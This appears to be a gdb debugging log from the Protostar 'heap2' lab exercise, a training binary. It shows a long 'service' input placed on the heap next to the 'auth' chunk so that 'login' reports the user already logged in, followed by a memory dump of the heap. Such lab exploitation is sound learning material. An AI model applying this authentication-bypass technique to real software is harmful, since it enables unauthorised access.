 Starting program: /opt/protostar/bin/heap2
[ auth = (nil), service = (nil) ]
auth alice
[ auth = 0x804c008, service = (nil) ]
service 1112222333344445
[ auth = 0x804c008, service = 0x804c018 ]
login
you have logged in already!
[ auth = 0x804c008, service = 0x804c018 ]
^C
Program received signal SIGINT, Interrupt.
0xb7f53c1e in __read_nocancel () at ../sysdeps/unix/syscall-template.S:82
82 ../sysdeps/unix/syscall-template.S: No such file or directory.
in ../sysdeps/unix/syscall-template.S
(gdb) x/24wx 0x804c000
0x804c000: 0x00000000 0x00000011 0x63696c61 0x00000a65
0x804c010: 0x00000000 0x00000019 0x31313120 0x32323232
0x804c020: 0x33333333 0x34343434 0x00000a35 0x00000fd9
0x804c030: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c040: 0x00000000 0x00000000 0x00000000 0x00000000
0x804c050: 0x00000000 0x00000000 0x00000000 0x00000000